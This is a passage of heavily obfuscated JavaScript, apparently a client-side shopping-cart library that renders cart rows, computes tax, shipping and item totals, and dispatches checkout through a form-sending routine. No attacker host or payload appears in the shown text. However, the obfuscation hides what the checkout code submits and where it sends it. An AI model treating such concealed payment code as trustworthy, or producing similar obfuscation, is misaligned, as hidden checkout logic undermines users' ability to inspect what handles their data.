_0x370f3c(_0x17bc1f,_0x4af92e- -0x13);}return _0x9bbbda[_0x5e94c('\x78\x37\x4b\x77',0x578)](function(_0x758166){function _0x279787(_0x1764e3,_0xc0f5d1){return _0x5e94c(_0xc0f5d1,_0x1764e3- -0x30a);}_0x758166['\x67\x65\x74'](_0x279787(-0x204,'\x4a\x67\x4a\x74'))?_0x3f3cee+=_0x758166[_0x279787(_0x80e5dd._0x1c6691,'\x29\x30\x31\x76')](_0x279787(_0x80e5dd._0x416651,'\x53\x42\x4c\x26')):_0x758166['\x67\x65\x74'](_0x279787(_0x80e5dd._0x5ef673,_0x80e5dd._0x3d343d))&&(_0x3f3cee+=_0x758166[_0x279787(-_0x80e5dd._0x12a60e,_0x80e5dd._0x42cdfd)](_0x279787(_0x80e5dd._0x4f37df,'\x63\x54\x79\x52'))*_0x758166[_0x279787(_0x80e5dd._0x4fae63,'\x65\x28\x53\x70')]());}),parseFloat(_0x3f3cee);},'\x74\x61\x78\x52\x61\x74\x65':function(){return _0x4b5513['\x74\x61\x78\x52\x61\x74\x65']||0x0;},'\x73\x68\x69\x70\x70\x69\x6e\x67':function(_0x4593ec){var _0x31ac5a={_0x4949b5:'\x4c\x64\x49\x46',_0x38a9d9:0x89f};if(_0x557a8d(_0x4593ec)){_0x9bbbda({'\x73\x68\x69\x70\x70\x69\x6e\x67\x43\x75\x73\x74\x6f\x6d':_0x4593ec});return;}function _0x538020(_0x469112,_0x53e1ad){return _0x370f3c(_0x53e1ad,_0x469112-0x13e);}var _0x38e3b5=_0x4b5513['\x73\x68\x69\x70\x70\x69\x6e\x67\x51\x75'+_0x538020(0x5b8,_0xc05cc8._0x4b87ce)]*_0x9bbbda[_0x538020(0x57f,_0xc05cc8._0xc380ed)]()+_0x4b5513['\x73\x68\x69\x70\x70\x69\x6e\x67\x54\x6f'+_0x538020(0x66f,'\x54\x40\x42\x77')]*_0x9bbbda[_0x538020(0x6c5,_0xc05cc8._0x4ac312)]()+_0x4b5513[_0x538020(0x598,'\x29\x30\x31\x76')+_0x538020(_0xc05cc8._0x47d22d,'\x43\x30\x49\x76')];return _0x557a8d(_0x4b5513[_0x538020(0x673,_0xc05cc8._0x30d289)+_0x538020(_0xc05cc8._0x1633d9,_0xc05cc8._0x1817ff)])&&(_0x38e3b5+=_0x4b5513[_0x538020(_0xc05cc8._0x5acc20,_0xc05cc8._0x1c9f0b)+_0x538020(_0xc05cc8._0x1d242a,_0xc05cc8._0x357c2)]['\x63\x61\x6c\x6c'](_0x9bbbda)),_0x9bbbda[_0x538020(0x441,'\x52\x53\x79\x63')](function(_0x110773){function _0x287478(_0x1a1c76,_0x2c14cd){return _0x538020(_0x2c14cd-0x153,_0x1a1c76);}_0x38e3b5+=parseFloat(_0x110773[_0x287478(_0x31ac5a._0x4949b5,_0x31ac5a._0x38a9d9)](_0x287478('\x44\x32\x42\x35',0x75c))||0x0);}),parseFloat(_0x38e3b5);}}),_0x549d6b={'\x61\x74\x74\x72':function(_0x39b97a,_0x8286f){var _0x5bbd74={_0x4f75db:0x23a};function _0x392e83(_0x2aa0d8,_0x875e93){return _0x370f3c(_0x2aa0d8,_0x875e93-_0x5bbd74._0x4f75db);}return _0x39b97a[_0x392e83('\x50\x66\x44\x65',0x58f)](_0x8286f['\x61\x74\x74\x72'])||'';},'\x63\x75\x72\x72\x65\x6e\x63\x79':function(_0x333af9,_0x30f4e8){var _0x392bf1={_0x10e7e5:0x61};function _0x1760ef(_0x450eba,_0x560faa){return _0x370f3c(_0x560faa,_0x450eba- -_0x392bf1._0x10e7e5);}return _0x9bbbda['\x74\x6f\x43\x75\x72\x72\x65\x6e\x63\x79'](_0x333af9['\x67\x65\x74'](_0x30f4e8[_0x1760ef(0x149,'\x46\x5d\x4c\x4f')])||0x0);},'\x6c\x69\x6e\x6b':function(_0x15e6ff,_0x3fbf96){function _0x4b2e0a(_0x21a3c4,_0x45c878){return _0x370f3c(_0x45c878,_0x21a3c4-_0x342e46._0x57180b);}return'\x3c\x61\x20\x68\x72\x65\x66\x3d\x27'+_0x15e6ff['\x67\x65\x74'](_0x3fbf96['\x61\x74\x74\x72'])+'\x27\x3e'+_0x3fbf96[_0x4b2e0a(0x306,_0x1f0eda._0x4f470a)]+_0x4b2e0a(_0x1f0eda._0x1af5a7,_0x1f0eda._0x42058c);},'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74':function(_0x1e9015,_0x31f4a2){function _0x3380aa(_0x23509e,_0xf011a3){return _0x370f3c(_0xf011a3,_0x23509e-0x346);}return'\x3c\x61\x20\x68\x72\x65\x66\x3d\x27\x6a'+_0x3380aa(0x788,_0x39834f._0x6466b0)+_0x3380aa(_0x39834f._0xc8f18f,_0x39834f._0x43744d)+_0x193bf8+(_0x3380aa(0x9e2,'\x4e\x77\x49\x26')+'\x27\x3e')+(_0x31f4a2[_0x3380aa(0x755,_0x39834f._0x5aaa9d)]||'\x2d')+_0x3380aa(_0x39834f._0x138b29,'\x50\x66\x44\x65');},'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74':function(_0x38d8ba,_0x4b233f){var _0xe24b7e={_0x47ed31:0x23b};function _0x335fb3(_0x74a666,_0x4fd1be){return _0x370f3c(_0x4fd1be,_0x74a666- -_0xe24b7e._0x47ed31);}return _0x335fb3(0x3fd,_0x314b7c._0xa2c58f)+_0x335fb3(_0x314b7c._0x55a8e4,'\x50\x66\x44\x65')+_0x335fb3(_0x314b7c._0x144f2e,_0x314b7c._0x450c6c)+_0x193bf8+(_0x335fb3(0x2cf,_0x314b7c._0x55eb1f)+'\x27\x3e')+(_0x4b233f[_0x335fb3(0x11f,_0x314b7c._0x527134)]||'\x2b')+'\x3c\x2f\x61\x3e';},'\x69\x6d\x61\x67\x65':function(_0x21d66b,_0x1c0d0e){var _0x2a25c4={_0x20dc69:0x3f6};function _0x40c35(_0x372e12,_0x392367){return _0x370f3c(_0x392367,_0x372e12- -_0x2a25c4._0x20dc69);}return _0x40c35(_0xb408c._0x47614e,_0xb408c._0x433c49)+_0x21d66b[_0x40c35(_0xb408c._0x1ea76c,'\x37\x64\x21\x26')](_0x1c0d0e[_0x40c35(-_0xb408c._0x186015,'\x73\x78\x78\x43')])+'\x27\x2f\x3e';},'\x69\x6e\x70\x75\x74':function(_0xfa3535,_0x497ebb){function _0x4eb514(_0x362f99,_0x1bfd53){return _0x370f3c(_0x362f99,_0x1bfd53-_0x228b56._0x1527fb);}return _0x4eb514('\x63\x54\x79\x52',_0xa2b715._0x3b7cf1)+_0x4eb514('\x76\x49\x7a\x66',_0xa2b715._0x5f3bbb)+_0x4eb514(_0xa2b715._0x3029e8,_0xa2b715._0x5b0fd1)+_0xfa3535[_0x4eb514(_0xa2b715._0x2f3ff0,_0xa2b715._0x3fe58b)](_0x497ebb[_0x4eb514(_0xa2b715._0x1109a6,_0xa2b715._0x10e0fb)])+_0x4eb514('\x46\x5d\x4c\x4f',0x5e2)+_0x193bf8+'\x5f\x69\x6e\x70\x75\x74\x27\x2f\x3e';},'\x72\x65\x6d\x6f\x76\x65':function(_0x2cfd59,_0x4bb8e4){function _0x1c1f0d(_0x5610f1,_0x2f6827){return _0x370f3c(_0x2f6827,_0x5610f1-0x125);}return _0x1c1f0d(_0x52c0de._0x577228,'\x64\x36\x55\x52')+_0x1c1f0d(0x720,'\x4c\x64\x49\x46')+'\x3b\x27\x20\x63\x6c\x61\x73\x73\x3d\x27'+_0x193bf8+_0x1c1f0d(_0x52c0de._0x558521,'\x67\x41\x26\x4c')+(_0x4bb8e4['\x74\x65\x78\x74']||_0x1c1f0d(0x4d1,'\x4c\x69\x4b\x61')+_0x1c1f0d(_0x52c0de._0x385633,_0x52c0de._0x37a1d5)+_0x1c1f0d(0x7e2,_0x52c0de._0x5a4bd9)+_0x1c1f0d(0x6ce,_0x52c0de._0x891a0f)+'\x3e')+'\x3c\x2f\x61\x3e';}},_0x9bbbda[_0x370f3c('\x58\x71\x63\x6f',_0xd8ba8._0x2fed1f)]({'\x77\x72\x69\x74\x65\x43\x61\x72\x74':function(_0x30dc75){var _0x282ffe={_0x7bb6dc:'\x4f\x6f\x21\x5b',_0x3302bd:0x275,_0x12105e:'\x63\x5d\x35\x68',_0xba52f3:0x2f3},_0x5eabfc,_0xe95f78,_0x24686b,_0x4ad76a,_0x3865a7,_0x34935b=_0x4b5513[_0x26e51d(_0x597d3f._0x548932,_0x597d3f._0x51473f)][_0x26e51d(0x884,_0x597d3f._0x4d3aef)+'\x65'](),_0xd59f20='\x74\x61\x62\x6c\x65'===_0x34935b,_0x5709d4=_0xd59f20?'\x74\x72':'\x64\x69\x76',_0xdc5011=_0xd59f20?'\x74\x68':_0x26e51d(_0x597d3f._0x456f58,_0x597d3f._0x11d4b5),_0x12cba1=_0xd59f20?'\x74\x64':_0x26e51d(0x92c,'\x68\x24\x4b\x50'),_0x5417df=_0xd59f20?_0x26e51d(0x7fd,'\x26\x31\x69\x47'):'\x64\x69\x76',_0xae6d8e=_0x9bbbda[_0x26e51d(_0x597d3f._0x3c728b,'\x4f\x6f\x21\x5b')](_0x34935b),_0xc0ed8a=_0x9bbbda[_0x26e51d(_0x597d3f._0x16b304,_0x597d3f._0x5ef3f3)](_0x5417df),_0x44f9d4=_0x9bbbda[_0x26e51d(0x638,'\x64\x33\x78\x5b')](_0x5709d4)[_0x26e51d(_0x597d3f._0x498c19,'\x62\x30\x49\x78')](_0x26e51d(_0x597d3f._0x1f6422,'\x43\x30\x49\x76'));for(_0x9bbbda['\x24'](_0x30dc75)[_0x26e51d(_0x597d3f._0x575fcb,'\x37\x64\x21\x26')]('\x20')[_0x26e51d(0x3f1,'\x64\x33\x78\x5b')](_0xae6d8e),_0xae6d8e[_0x26e51d(0x7e8,_0x597d3f._0x4f7406)](_0xc0ed8a),_0xc0ed8a[_0x26e51d(0x4ea,_0x597d3f._0x2ffd5d)](_0x44f9d4),_0x4ad76a=0x0,_0x3865a7=_0x4b5513['\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e'+'\x73'][_0x26e51d(0x586,_0x597d3f._0x1cc133)];_0x4ad76a<_0x3865a7;_0x4ad76a+=0x1)_0xe95f78=_0x26e51d(0x858,_0x597d3f._0x1e9642)+((_0x5eabfc=_0x285841(_0x4b5513[_0x26e51d(_0x597d3f._0x306d8e,_0x597d3f._0x68d6a9)+'\x73'][_0x4ad76a]))['\x61\x74\x74\x72']||_0x5eabfc[_0x26e51d(0x8c9,'\x59\x47\x70\x64')]||_0x5eabfc['\x6c\x61\x62\x65\x6c']||_0x5eabfc[_0x26e51d(_0x597d3f._0x459b94,'\x24\x6f\x2a\x50')]||_0x26e51d(0x8d3,'\x50\x66\x44\x65'))+'\x20'+_0x5eabfc[_0x26e51d(0x488,'\x64\x33\x78\x5b')],_0x24686b=_0x5eabfc[_0x26e51d(_0x597d3f._0x4194b2,_0x597d3f._0x508c57)]||'',_0x44f9d4[_0x26e51d(_0x597d3f._0x3ac9e0,'\x63\x5d\x35\x68')](_0x9bbbda[_0x26e51d(_0x597d3f._0x5b2c3b,_0x597d3f._0x39273e)](_0xdc5011)[_0x26e51d(0x4e2,'\x54\x30\x34\x34')](_0xe95f78)[_0x26e51d(0x8f8,_0x597d3f._0x32c513)](_0x24686b));function _0x26e51d(_0xd4b20,_0x5b6d43){return _0x370f3c(_0x5b6d43,_0xd4b20-_0x2e9503._0x3c65ec);}return _0x9bbbda[_0x26e51d(0x661,_0x597d3f._0x2e978f)](function(_0x25cb9f,_0xb37c23){function _0x3b0af0(_0x2ce05b,_0x1b1b3b){return _0x26e51d(_0x1b1b3b- -0x5ae,_0x2ce05b);}_0x9bbbda[_0x3b0af0(_0x282ffe._0x7bb6dc,_0x282ffe._0x3302bd)+_0x3b0af0(_0x282ffe._0x12105e,_0x282ffe._0xba52f3)](_0x25cb9f,_0xb37c23,_0x5709d4,_0x12cba1,_0xae6d8e);}),_0xae6d8e;},'\x63\x72\x65\x61\x74\x65\x43\x61\x72\x74\x52\x6f\x77':function(_0x4bc9c5,_0x226439,_0x45792,_0x283d67,_0x59aac6){var _0x5bff5c={_0x477003:0x380};function _0x4db923(_0x380ec0,_0x57f69f){return _0x370f3c(_0x380ec0,_0x57f69f- -_0x5bff5c._0x477003);}var _0x146b88,_0x4c8d7d,_0x33d444,_0x139213,_0x3565a6,_0x6bd33c,_0x5e9d4a=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x45792)[_0x4db923('\x4a\x67\x4a\x74',-_0x301896._0x32406c)](_0x4db923('\x64\x6e\x4b\x77',_0x301896._0x1348ab)+'\x77\x2d'+_0x226439+'\x20'+(_0x226439%0x2?_0x4db923('\x78\x37\x4b\x77',_0x301896._0x9c92d5):_0x4db923('\x42\x79\x36\x68',-_0x301896._0x82ed4d)))[_0x4db923(_0x301896._0x24a8a4,_0x301896._0x700494)]('\x69\x64',_0x4db923('\x62\x58\x26\x26',-0x23b)+_0x4bc9c5['\x69\x64']());for(_0x59aac6['\x61\x70\x70\x65\x6e\x64'](_0x5e9d4a),_0x146b88=0x0,_0x4c8d7d=_0x4b5513[_0x4db923('\x43\x30\x49\x76',_0x301896._0x4fa028)+'\x73'][_0x4db923('\x68\x50\x5d\x23',-_0x301896._0x381e31)];_0x146b88<_0x4c8d7d;_0x146b88+=0x1)_0x139213='\x69\x74\x65\x6d\x2d'+((_0x33d444=_0x285841(_0x4b5513[_0x4db923(_0x301896._0x24a8a4,-0xac)+'\x73'][_0x146b88]))[_0x4db923(_0x301896._0x3ed649,-0x149)]||(_0x299997(_0x33d444[_0x4db923(_0x301896._0x1ebd65,-_0x301896._0x3d15f6)])?_0x33d444[_0x4db923(_0x301896._0x487fb8,-_0x301896._0x1dffc5)]:_0x33d444[_0x4db923(_0x301896._0x374b9a,-_0x301896._0x363853)]||_0x33d444[_0x4db923('\x4c\x69\x4b\x61',0x266)]||'\x63\x65\x6c\x6c'))+'\x20'+_0x33d444[_0x4db923(_0x301896._0x513e61,0xcf)],_0x3565a6=_0x32ce6e(_0x4bc9c5,_0x33d444),_0x6bd33c=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x283d67)[_0x4db923(_0x301896._0x588b8a,0x2f2)](_0x139213)[_0x4db923(_0x301896._0x513e61,0x6e)](_0x3565a6),_0x5e9d4a[_0x4db923('\x67\x41\x26\x4c',-0x2a)](_0x6bd33c);return _0x5e9d4a;}}),_0x9bbbda['\x49\x74\x65\x6d']=function(_0x5b6258){var _0xebe750={},_0x16fe2b=this;for(_0x1111a4(_0x5b6258)&&_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0xebe750,_0x5b6258),_0xb3b03+=0x1,_0xebe750['\x69\x64']=_0xebe750['\x69\x64']||_0x1e38da+_0xb3b03;!_0x555539(_0x2f82df[_0xebe750['\x69\x64']]);)_0xb3b03+=0x1,_0xebe750['\x69\x64']=_0x1e38da+_0xb3b03;function _0x30a4bc(){function _0x10f148(_0x1aae68,_0x379903){return _0x286d(_0x1aae68- -0x19,_0x379903);}_0x299997(_0xebe750['\x70\x72\x69\x63\x65'])&&(_0xebe750[_0x10f148(_0x1535bc._0x56c86e,'\x63\x54\x79\x52')]=parseFloat(_0xebe750[_0x10f148(0x316,'\x54\x4e\x49\x5a')][_0x10f148(0x438,_0x1535bc._0x878838)](_0x9bbbda[_0x10f148(_0x1535bc._0xbc2582,_0x1535bc._0x9f99c5)]()[_0x10f148(_0x1535bc._0x5a3633,_0x1535bc._0x3fc7fa)],'\x2e')[_0x10f148(0x24f,_0x1535bc._0x456257)](/[^0-9\.]+/ig,''))),isNaN(_0xebe750[_0x10f148(_0x1535bc._0x3f92ee,_0x1535bc._0x286f5f)])&&(_0xebe750[_0x10f148(_0x1535bc._0x3bcb29,_0x1535bc._0x16b3e8)]=0x0),_0xebe750[_0x10f148(_0x1535bc._0x215edc,'\x4f\x6f\x21\x5b')]<0x0&&(_0xebe750[_0x10f148(0x402,'\x4c\x64\x49\x46')]=0x0),_0x299997(_0xebe750[_0x10f148(_0x1535bc._0x428ba9,_0x1535bc._0x502e26)])&&(_0xebe750[_0x10f148(0x201,'\x30\x30\x45\x36')]=parseInt(_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79'][_0x10f148(_0x1535bc._0x1fc044,_0x1535bc._0x5699a6)](_0x9bbbda[_0x10f148(0x571,_0x1535bc._0x4be78c)]()['\x64\x65\x6c\x69\x6d\x69\x74\x65\x72'],''),0xa)),isNaN(_0xebe750[_0x10f148(0x115,_0x1535bc._0x1715ad)])&&(_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79']=0x1),_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79']<=0x0&&_0x16fe2b['\x72\x65\x6d\x6f\x76\x65']();}function _0x590026(_0x507d71,_0x3ddd51){return _0x370f3c(_0x507d71,_0x3ddd51-_0x4b4196._0x5ed845);}_0x16fe2b[_0x590026(_0x415114._0x57103d,_0x415114._0x543d09)]=function(_0x73819,_0x59207d){var _0x4335c1=!_0x59207d;function _0x483e33(_0x14c450,_0xb0f83b){return _0x590026(_0xb0f83b,_0x14c450- -0x352);}return _0x555539(_0x73819)?_0x73819:_0x557a8d(_0xebe750[_0x73819])?_0xebe750[_0x73819][_0x483e33(0x225,_0x5649cf._0x29fd5c)](_0x16fe2b):_0x555539(_0xebe750[_0x73819])?_0x557a8d(_0x16fe2b[_0x73819])&&_0x4335c1?_0x16fe2b[_0x73819][_0x483e33(0x332,_0x5649cf._0x547f0f)](_0x16fe2b):!_0x555539(_0x16fe2b[_0x73819])&&_0x4335c1?_0x16fe2b[_0x73819]:_0xebe750[_0x73819]:_0xebe750[_0x73819];},_0x16fe2b[_0x590026('\x62\x58\x26\x26',0x6aa)]=function(_0x51e267,_0x365c90){function _0x5a6a3f(_0x26c4f3,_0x390e26){return _0x590026(_0x26c4f3,_0x390e26-0x10b);}return _0x555539(_0x51e267)||(_0xebe750[_0x51e267['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()]=_0x365c90,(_0x5a6a3f('\x46\x5d\x4c\x4f',_0x9cdebe._0x168f62)===_0x51e267[_0x5a6a3f(_0x9cdebe._0x5a8c87,_0x9cdebe._0x1b4270)+'\x65']()||_0x5a6a3f(_0x9cdebe._0x572021,0x7cf)===_0x51e267['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']())&&_0x30a4bc()),_0x16fe2b;},_0x16fe2b[_0x590026('\x53\x21\x55\x42',_0x415114._0x2155db)]=function(_0x5f2ad2){function _0x39db6d(_0x50a939,_0x3297a5){return _0x590026(_0x50a939,_0x3297a5- -0x365);}for(var _0x12ed57 in _0xebe750)if(Object[_0x39db6d(_0x4dce04._0x483583,_0x4dce04._0x2be2c6)][_0x39db6d('\x64\x33\x78\x5b',0x3ab)+_0x39db6d('\x4c\x64\x49\x46',0x2bc)]['\x63\x61\x6c\x6c'](_0xebe750,_0x12ed57)&&'\x71\x75\x61\x6e\x74\x69\x74\x79'!==_0x12ed57&&'\x69\x64'!==_0x12ed57&&_0x5f2ad2[_0x39db6d(_0x4dce04._0x4bc736,0x329)](_0x12ed57)!==_0xebe750[_0x12ed57])return!0x1;return!0x0;},_0x16fe2b['\x6f\x70\x74\x69\x6f\x6e\x73']=function(){var _0x46840d={_0x5a04de:'\x40\x56\x6f\x7a',_0x248ad7:0xdf},_0x3c722f={};return _0x9bbbda['\x65\x61\x63\x68'](_0xebe750,function(_0x3bd35e,_0x241ff3,_0x5369f0){function _0x492e40(_0xeb2ffa,_0x1ba247){return _0x286d(_0x1ba247- -0x290,_0xeb2ffa);}var _0x34d0ff=!0x0;_0x9bbbda['\x65\x61\x63\x68'](_0x16fe2b[_0x492e40('\x62\x58\x26\x26',-0x110)+_0x492e40('\x63\x54\x79\x52',-0x137)](),function(_0x1f173c){return _0x1f173c===_0x5369f0&&(_0x34d0ff=!0x1),_0x34d0ff;}),_0x34d0ff&&(_0x3c722f[_0x5369f0]=_0x16fe2b[_0x492e40(_0x46840d._0x5a04de,_0x46840d._0x248ad7)](_0x5369f0));}),_0x3c722f;},_0x30a4bc();},_0x9bbbda['\x49\x74\x65\x6d']['\x5f']=_0x9bbbda[_0x370f3c('\x42\x79\x36\x68',0x5af)][_0x370f3c('\x53\x42\x4c\x26',0x40a)]={'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74':function(_0xca08d5){var _0x366284=_0xca08d5||0x1;function _0x27677a(_0x2ccd9b,_0x55af5c){return _0x370f3c(_0x55af5c,_0x2ccd9b- -0x51);}return(_0x366284=parseInt(_0x366284,0xa),this[_0x27677a(_0x40ad51._0x224c7f,_0x40ad51._0x20d707)](this[_0x27677a(0x31c,'\x79\x24\x53\x4c')]()+_0x366284),0x1>this[_0x27677a(_0x40ad51._0x1091d4,'\x64\x36\x55\x52')]())?(this[_0x27677a(_0x40ad51._0x25593f,_0x40ad51._0x5013b5)](),null):this;},'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74':function(_0x592793){var _0x57dcdd={_0x448352:0x1f1};function _0x102892(_0x59f667,_0x3c66de){return _0x370f3c(_0x3c66de,_0x59f667-_0x57dcdd._0x448352);}var _0x8a0bca=_0x592793||0x1;return this[_0x102892(0x7ee,_0x42f0f3._0x321c96)](-parseInt(_0x8a0bca,0xa));},'\x72\x65\x6d\x6f\x76\x65':function(_0x4799e7){var _0x14b1e6={_0xdd4401:0x1d7};function _0x3cdbdf(_0x2248f8,_0x18f40d){return _0x370f3c(_0x2248f8,_0x18f40d- -_0x14b1e6._0xdd4401);}return!0x1!==_0x9bbbda['\x74\x72\x69\x67\x67\x65\x72'](_0x3cdbdf(_0x5963e5._0x2f7f05,0x361)+'\x76\x65',[_0x2f82df[this['\x69\x64']()]])&&(delete _0x2f82df[this['\x69\x64']()],_0x4799e7||_0x9bbbda[_0x3cdbdf(_0x5963e5._0x23af15,_0x5963e5._0x3e2096)](),null);},'\x72\x65\x73\x65\x72\x76\x65\x64\x46\x69\x65\x6c\x64\x73':function(){function _0x59e228(_0x5655f5,_0x43ca23){return _0x370f3c(_0x43ca23,_0x5655f5-_0x5a4d7e._0x1ac82e);}return[_0x59e228(0x2b4,_0x155053._0x34385a),'\x69\x64','\x69\x74\x65\x6d\x5f\x6e\x75\x6d\x62\x65'+'\x72','\x70\x72\x69\x63\x65',_0x59e228(_0x155053._0x4d58bd,'\x78\x37\x4b\x77'),_0x59e228(_0x155053._0x4096e5,'\x50\x66\x44\x65'),_0x59e228(_0x155053._0x363594,_0x155053._0x511159),_0x59e228(0x533,'\x54\x30\x34\x34')];},'\x66\x69\x65\x6c\x64\x73':function(){var _0x49a687={_0x475f10:0x313,_0xefe1f7:'\x68\x24\x4b\x50'};function _0x3607c4(_0x2ccdcb,_0x58f5cc){return _0x370f3c(_0x58f5cc,_0x2ccdcb-0x1e1);}var _0x4a06e8={},_0x2ddbc9=this;return _0x9bbbda[_0x3607c4(_0x31141d._0x2115a6,_0x31141d._0x49844b)](_0x2ddbc9['\x72\x65\x73\x65\x72\x76\x65\x64\x46\x69'+_0x3607c4(_0x31141d._0x5e2c9d,'\x64\x36\x55\x52')](),function(_0x4ec4b2){function _0x50eb27(_0x4a4927,_0x5a9f40){return _0x3607c4(_0x4a4927- -0x2e3,_0x5a9f40);}_0x2ddbc9['\x67\x65\x74'](_0x4ec4b2)&&(_0x4a06e8[_0x4ec4b2]=_0x2ddbc9[_0x50eb27(_0x49a687._0x475f10,_0x49a687._0xefe1f7)](_0x4ec4b2));}),_0x4a06e8;},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(_0x2629f2){function _0x41893c(_0x4a8ab6,_0xda78f4){return _0x370f3c(_0xda78f4,_0x4a8ab6- -0x1bc);}return _0x555539(_0x2629f2)?parseInt(this[_0x41893c(_0x3a9283._0x1b8687,_0x3a9283._0x4e569c)]('\x71\x75\x61\x6e\x74\x69\x74\x79',!0x0)||0x1,0xa):this[_0x41893c(_0x3a9283._0x59f050,'\x30\x30\x45\x36')](_0x41893c(0x16e,_0x3a9283._0x10fd56),_0x2629f2);},'\x70\x72\x69\x63\x65':function(_0x3d862f){function _0x45574e(_0x11611a,_0x519f96){return _0x370f3c(_0x11611a,_0x519f96- -0x358);}return _0x555539(_0x3d862f)?parseFloat(this[_0x45574e('\x42\x79\x36\x68',_0x504e38._0xa53f9a)](_0x45574e(_0x504e38._0x46a97e,_0x504e38._0x28f4d5),!0x0)[_0x45574e(_0x504e38._0x1d2933,0x2a2)]()[_0x45574e('\x61\x48\x35\x61',0x7)](_0x9bbbda[_0x45574e('\x42\x79\x36\x68',_0x504e38._0x5aa87a)]()[_0x45574e('\x4f\x6f\x21\x5b',0xe4)],'')[_0x45574e('\x4e\x77\x49\x26',0x154)](_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x45574e('\x53\x21\x55\x42',_0x504e38._0x5aebb1)],'')||0x1):this[_0x45574e('\x53\x76\x49\x5b',0x352)]('\x70\x72\x69\x63\x65',parseFloat(_0x3d862f[_0x45574e('\x24\x6f\x2a\x50',_0x504e38._0x219820)]()[_0x45574e(_0x504e38._0x4597e7,-_0x504e38._0x53db6a)](_0x9bbbda[_0x45574e(_0x504e38._0x431cb6,0x1d8)]()[_0x45574e(_0x504e38._0x5451ed,0xf9)],'')[_0x45574e('\x52\x53\x79\x63',0x18f)](_0x9bbbda[_0x45574e('\x54\x4e\x49\x5a',-0xed)]()[_0x45574e(_0x504e38._0x310971,-0x24d)],'')));},'\x69\x64':function(){function _0x433fc6(_0x3813c7,_0x5efaf4){return _0x370f3c(_0x5efaf4,_0x3813c7- -_0x5a3a63._0x1e8536);}return this[_0x433fc6(-_0x38673e._0x328fba,'\x59\x47\x70\x64')]('\x69\x64',!0x1);},'\x74\x6f\x74\x61\x6c':function(){function _0x16350b(_0x497f44,_0x3ef4e6){return _0x370f3c(_0x3ef4e6,_0x497f44-_0x42946c._0x1ee8ca);}return this[_0x16350b(_0x7d0822._0xd31c0a,'\x4a\x67\x4a\x74')]()*this[_0x16350b(0x551,'\x50\x66\x44\x65')]();}},_0x9bbbda['\x65\x78\x74\x65\x6e\x64']({'\x63\x68\x65\x63\x6b\x6f\x75\x74':function(){function _0x373084(_0x1c3417,_0x13a1ea){return _0x370f3c(_0x13a1ea,_0x1c3417- -0x3d4);}if(_0x373084(_0x23f074._0x30176b,'\x59\x64\x50\x73')===_0x4b5513[_0x373084(_0x23f074._0x42e6c5,'\x41\x7a\x41\x6e')][_0x373084(0x131,_0x23f074._0x33ed4f)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()&&_0x557a8d(_0x4b5513[_0x373084(-0xae,'\x63\x54\x79\x52')]['\x66\x6e']))_0x4b5513[_0x373084(-0x14a,'\x52\x53\x79\x63')]['\x66\x6e']['\x63\x61\x6c\x6c'](_0x9bbbda,_0x4b5513[_0x373084(0x6c,_0x23f074._0x197980)]);else{if(_0x557a8d(_0x9bbbda['\x63\x68\x65\x63\x6b\x6f\x75\x74'][_0x4b5513['\x63\x68\x65\x63\x6b\x6f\x75\x74'][_0x373084(_0x23f074._0x9f6145,'\x4c\x69\x4b\x61')]])){var _0x48fa80=_0x9bbbda[_0x373084(_0x23f074._0x4fa345,_0x23f074._0x3dab18)][_0x4b5513[_0x373084(-_0x23f074._0xef23da,'\x53\x21\x55\x42')][_0x373084(0x131,'\x58\x71\x63\x6f')]]['\x63\x61\x6c\x6c'](_0x9bbbda,_0x4b5513[_0x373084(0x4e,_0x23f074._0x3c99c8)]);_0x48fa80[_0x373084(_0x23f074._0x5dc40b,'\x76\x49\x7a\x66')]&&_0x48fa80['\x61\x63\x74\x69\x6f\x6e']&&_0x48fa80[_0x373084(0x2f1,_0x23f074._0x38d718)]&&!0x1!==_0x9bbbda[_0x373084(0x1d0,_0x23f074._0x2bcaad)]('\x62\x65\x66\x6f\x72\x65\x43\x68\x65\x63'+'\x6b\x6f\x75\x74',[_0x48fa80[_0x373084(-_0x23f074._0x59927a,_0x23f074._0x12ba86)]])&&_0x9bbbda[_0x373084(_0x23f074._0x18adb7,_0x23f074._0x4dea81)+_0x373084(-_0x23f074._0x590fd1,'\x54\x40\x42\x77')](_0x48fa80);}else _0x9bbbda[_0x373084(_0x23f074._0x41060a,'\x54\x40\x42\x77')]('\x4e\x6f\x20\x56\x61\x6c\x69\x64\x20\x43'+_0x373084(-0x1d0,'\x62\x58\x26\x26')+'\x74\x68\x6f\x64\x20\x53\x70\x65\x63\x69'+'\x66\x69\x65\x64');}},'\x65\x78\x74\x65\x6e\x64\x43\x68\x65\x63\x6b\x6f\x75\x74':function(_0xc10ad5){function _0x4f8653(_0x4cde1f,_0x33f073){return _0x370f3c(_0x4cde1f,_0x33f073- -0x3f5);}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x9bbbda[_0x4f8653(_0x1c26ab._0xc84d8e,-0x120)],_0xc10ad5);},'\x67\x65\x6e\x65\x72\x61\x74\x65\x41\x6e\x64\x53\x65\x6e\x64\x46\x6f\x72\x6d':function(_0x4f4978){var _0x214ed3={_0x16adc0:0xd5},_0x271522=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x4b215d(_0x52a30a._0x1f506f,_0x52a30a._0xe5d31c));function _0x4b215d(_0x1bf5b9,_0x969109){return _0x370f3c(_0x1bf5b9,_0x969109- 